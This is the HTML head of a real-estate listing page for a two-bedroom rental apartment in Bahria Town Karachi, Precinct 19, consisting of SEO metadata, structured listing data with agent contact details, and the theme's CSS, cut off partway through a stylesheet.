

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/
body_size: 47240
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
			<style>
		.houzez-library-modal-btn {margin-left: 5px;background: #35AAE1;vertical-align: top;font-size: 0 !important;}
		.houzez-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://bahriatownlistings.com/wp-content/themes/houzez/img/studio-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}
		#houzez-library-modal .houzez-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}
		.houzez-notice {padding: 10px 15px;margin: 10px 0;border-radius: 4px;font-size: 14px;}
		.houzez-notice.houzez-success {background: #d4edda;color: #155724;border: 1px solid #c3e6cb;}
		.houzez-notice.houzez-error {background: #f8d7da;color: #721c24;border: 1px solid #f5c6cb;}
		.houzez-notice.houzez-info {background: #d1ecf1;color: #0c5460;border: 1px solid #bee5eb;}
		</style>
	<link rel="preload" as="image" href="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005-1170x785.jpeg" fetchpriority="high">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19 - Bahria Town Listings</title>
<meta name="description" content="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19. Elite location with all facilities including shopping gallery, mosque, petrol pump and park."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19 - Bahria Town Listings" />
<meta property="og:description" content="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19. Elite location with all facilities including shopping gallery, mosque, petrol pump and park." />
<meta property="og:url" content="https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/" />
<meta property="og:site_name" content="Bahria Town Listings" />
<meta property="og:updated_time" content="2021-12-24T15:07:39+05:00" />
<meta property="og:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005.jpeg" />
<meta property="og:image:secure_url" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005.jpeg" />
<meta property="og:image:width" content="1337" />
<meta property="og:image:height" content="812" />
<meta property="og:image:alt" content="Bahria Town Karachi Apartment for rent" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19 - Bahria Town Listings" />
<meta name="twitter:description" content="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19. Elite location with all facilities including shopping gallery, mosque, petrol pump and park." />
<meta name="twitter:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005.jpeg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Feed" href="https://bahriatownlistings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Comments Feed" href="https://bahriatownlistings.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bahriatownlistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bahriatownlistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2F2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412%2F&#038;format=xml" />
<meta property="og:title" content="2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19"/><meta property="og:description" content="
2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19. Elite location with all facilities including shopping gallery, mosque, petrol pump and park. 
" /><meta property="og:type" content="article"/><meta property="og:url" content="https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/"/><meta property="og:site_name" content="Bahria Town Listings"/><meta property="og:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005.jpeg"/><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "RealEstateListing",
    "inLanguage": "en-US",
    "name": "2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19",
    "description": "2 Bedroom Apartment For Rent In Bahria Town Karachi Precinct 19. Elite location with all facilities including shopping gallery, mosque, petrol pump and park.",
    "url": "https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/",
    "image": [
        "https://bahriatownlistings.com/wp-content/uploads/2021/12/1.005.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2021/12/1.004.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2021/12/1.003.jpeg"
    ],
    "numberOfBedrooms": 2,
    "numberOfBathroomsTotal": 2,
    "floorSize": {
        "@type": "QuantitativeValue",
        "value": 950,
        "unitText": "SQFT"
    },
    "yearBuilt": 2017,
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "Karachi"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 25.006507,
        "longitude": 67.314265
    },
    "offers": {
        "@type": "Offer",
        "url": "https://bahriatownlistings.com/property/2-bedroom-apartment-for-rent-in-bahria-town-karachi-precinct-19-2412/",
        "priceCurrency": "USD",
        "price": 35000,
        "priceValidUntil": "2026-12-31",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "RealEstateAgent",
            "name": "Abraham Khan",
            "url": "https://bahriatownlistings.com/agent/abraham-khan/",
            "telephone": "03301380958"
        }
    }
}</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='houzez-author-box-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bahriatownlistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://bahriatownlistings.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://bahriatownlistings.com/wp-content/uploads/elementor/css/post-7.css?ver=1768963427' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-studio-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/css/houzez-studio-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/icons.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick-theme.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/fancybox/fancybox.css?ver=5.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/main.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/styling-options.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/style.css?ver=4.2.7' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
                    .label-color-138 {
                        background-color: #dd3333;
                    }
                    
                    .label-color-285 {
                        background-color: #2678e2;
                    }
                    
                    .status-color-28 {
                        background-color: #81d742;
                    }
                    
                    .status-color-29 {
                        background-color: #8224e3;
                    }
                    
                    .status-color-175 {
                        background-color: #dd3333;
                    }
                    
        body {
            font-family: Poppins;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Poppins;
          font-size: 14px;
          font-weight: 500;
          text-transform: uppercase;
        }

        .btn,
        .ele-btn,
        .houzez-search-button,
        .houzez-submit-button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title {
          font-family: Poppins;
        }
        
        h1, h2, h3, h4, h5, h6, .item-title, .page-title-mobile {
          font-family: Poppins;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Poppins;
            font-size: 15px;
            font-weight: 300;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Poppins;
            font-size: 14px;
            font-weight: 300;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap {
            height: 60px; 
        }
        .header-v1 .header-inner-wrap .nav-link {
          line-height: 60px;
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap {
            height: 54px;
        }

        .header-v2 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap {
            height: 54px;
        }
        .header-v3 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v4 .header-inner-wrap {
            height: 90px;
        }
        .header-v4 .header-inner-wrap .nav-link {
            line-height: 90px;
        }

        .header-v5 .header-top .header-inner-wrap {
            height: 110px;
        }

        .header-v5 .header-bottom .header-inner-wrap {
            height: 54px;
            line-height: 54px;
        }

        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
            height: 60px;
            line-height: 60px;
        }

        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .developer-list-wrap .developer-list-content h2 a,
      .developer-list-wrap .developer-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a,
      .propertie-list ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active,
      .property-lightbox-v3-sections-navigation .slick-prev,
      .property-lightbox-v3-sections-navigation .slick-next,
      .property-lightbox-v3-sections-navigation .slick-slide.current-section,
      .property-lightbox-v3-sections-navigation .nav-link.active,
      .agent-detail-page-v2 .listing-tabs .nav-link.active,
      .taxonomy-item-list a:before,
      .stats-box .icon-box i,
      .propertie-list ul li a.active,
      .propertie-list ul li a:hover,
      .nav-link,
      .agent-list-position a,
      .top-banner-wrap .nav-pills .nav-link:hover {
        color: #77c720; 
      }

      .houzez-search-form-js .nav-pills .nav-link:hover, .top-banner-wrap .nav-pills .nav-link:hover {
          color: #fff;
      }
      
      .control input:checked ~ .control__indicator,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event,
      .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .slick-arrow,
      .btn-load-more .spinner .bounce1,
      .btn-load-more .spinner .bounce2,
      .btn-load-more .spinner .bounce3 {
        background-color: #77c720; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .save-search-form-wrap,
